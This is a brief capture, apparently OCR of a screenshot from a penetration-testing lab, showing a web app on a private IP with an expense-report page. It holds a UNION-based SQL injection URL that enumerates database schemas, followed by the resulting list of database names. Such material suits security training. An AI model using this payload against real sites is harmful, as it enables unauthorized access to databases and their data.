 192.168.0.126/site.php?id=2 union select 1,schema_name from information_schema.schemata-- -
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)